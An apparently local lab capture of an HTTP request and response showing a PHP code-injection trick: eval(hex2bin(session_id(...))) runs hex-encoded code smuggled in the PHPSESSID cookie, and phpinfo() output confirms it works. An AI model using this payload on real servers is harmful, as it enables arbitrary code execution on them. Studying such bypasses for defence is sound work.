 Raw 参数 头 Hex
GET /test.php?code=eval(hex2bin(session_id(session_start()))); HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64; rv:46.0) Gecko/20100101
Firefox/46.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,en-US;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
DNT: 1
Cookie:PHPSESSID=706870696e666f28293b
Connection: close
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Sat, 04 Sep 2021 05:50:46 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a mod_log_rotate/1.02
X-Powered-By: PHP/5.6.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
Pragma: no-cache
Connection: close
Content-Type: text/html; charset=UTF-8
Content-Length: 86888
//test.php
<!DOCTYPE html PUBLIC "-//W3C//DTD XHTML 1.0 Transitional//EN" "DTD/xhtml1-transitional.
<html xmlns="http://www.w3.org/1999/xhtml"><head>
<style type="text/css">
body {background-color: #fff; color: #222; font-family: sans-serif;}
pre {margin: 0; font-family: monospace;}
a:link {color: #009; text-decoration: none; background-color: #fff;}
a:hover {text-decoration: underline;}
table {border-collapse: collapse; border: 0; width: 934px; box-shadow: 1px 2px 3px #ccc;}
.center {text-align: center;}
.center table {margin: 1em auto; text-align: left;}
.center th {text-align: center !important;}
td, th {border: 1px solid #666; font-size: 75%; vertical-align: baseline; padding: 4px 5px;}
h1 {font-size: 150%;}
h2 {font-size: 125%;}
.p {text-align: left;}
.e {background-color: #ccf; width: 300px; font-weight: bold;}
.h {background-color: #99c; font-weight: bold;}
.v {background-color: #ddd; max-width: 300px; overflow-x: auto;}
.v i {color: #999;}
img {float: right; border: 0;}
hr {width: 934px; background-color: #ccc; border: 0; height: 1px;}
</style>
<title>phpinfo()</title><meta name="ROBOTS" content="NOINDEX,NOFOLLOW,NOARCHIVE"